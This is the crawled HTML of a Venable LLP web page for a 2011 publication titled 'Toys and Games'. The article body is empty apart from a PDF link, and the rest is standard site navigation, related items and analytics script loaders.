

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2011/03/toys-and-games
body_size: 7869
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Toys and Games | Insights | Venable LLP</title>
<meta name="title" content="Toys and Games | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="/-/media/files/publications/2011/03/toys-and-games/files/toys-and-games/fileattachment/toys_and_games__feb2011.pdf?rev=34be599101574a0ba5be15c37a304462&amp;hash=0AC6A62D5385B563A31FCAD3414BD9DE" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Toys and Games | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Toys and Games | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="/-/media/files/publications/2011/03/toys-and-games/files/toys-and-games/fileattachment/toys_and_games__feb2011.pdf?rev=34be599101574a0ba5be15c37a304462&amp;hash=0AC6A62D5385B563A31FCAD3414BD9DE" />

<meta class="swiftype" name="title" data-type="string" content="Toys and Games | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="/-/media/files/publications/2011/03/toys-and-games/files/toys-and-games/fileattachment/toys_and_games__feb2011.pdf?rev=34be599101574a0ba5be15c37a304462&amp;hash=0AC6A62D5385B563A31FCAD3414BD9DE" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/-/media/files/publications/2011/03/toys-and-games/files/toys-and-games/fileattachment/toys_and_games__feb2011.pdf?rev=34be599101574a0ba5be15c37a304462&amp;hash=0AC6A62D5385B563A31FCAD3414BD9DE#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Toys and Games</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2011%2F03%2Ftoys-and-games" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2011%2F03%2Ftoys-and-games" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2011%2F03%2Ftoys-and-games" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Toys and Games | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2011/03/toys-and-games" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Toys and Games.pdf?url=%2f-%2fmedia%2ffiles%2fpublications%2f2011%2f03%2ftoys-and-games%2ffiles%2ftoys-and-games%2ffileattachment%2ftoys_and_games__feb2011.pdf%3frev%3d34be599101574a0ba5be15c37a304462%26amp%3bhash%3d0AC6A62D5385B563A31FCAD3414BD9DE%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
March 01, 2011                                                                            </p>

                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Toys and Games</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2011%2F03%2Ftoys-and-games" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2011%2F03%2Ftoys-and-games" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2011%2F03%2Ftoys-and-games" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Toys and Games | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2011/03/toys-and-games" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        



            <div class="content container content__button-row" is="fadable">
                    <a class="content__button button--filled" href="/-/media/files/publications/2011/03/toys-and-games/files/toys-and-games/fileattachment/toys_and_games__feb2011.pdf?rev=34be599101574a0ba5be15c37a304462&amp;hash=0AC6A62D5385B563A31FCAD3414BD9DE" target="_blank">Toys and Games</a>
            </div>

        



        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/fcc-delays-revoke-all-consent-rule-for-robocalls-and-text-messages-until-2027.html" data-content="FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 14, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</span>
                                        </div>

                                            <a class="related-content__title" href="/-/media/files/publications/2026/01/comparison-of-the-principal-provisions-of-the-dela.pdf?rev=3e8148bfbe5448e48f69d461e710d3fb&amp;hash=5D3BAE270A6DEABAF6654844FD16A99D" data-content="Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/two-reliable-ways-to-find-yourself-or-your-company" data-content="Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)">Two Reliable Ways to Find Yourself or Your Company Indicted for Criminal Safety Violations in 2026 (and Other Reasons Why You Should Not Be Lax About Safety Enforcement)</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>7min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Strengthening Student Safety Policies and Procedures of  Independent Schools</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/strengthening-student-safety-policies" data-content="Strengthening Student Safety Policies and Procedures of  Independent Schools">Strengthening Student Safety Policies and Procedures of  Independent Schools</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 20, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5230/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/navigating-state-privacy-laws-key-developments" data-content="Navigating State Privacy Laws: Key Developments and What to Expect in 2026">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5211/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights?type=e82685f17bd34280b784cebf35267c99" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
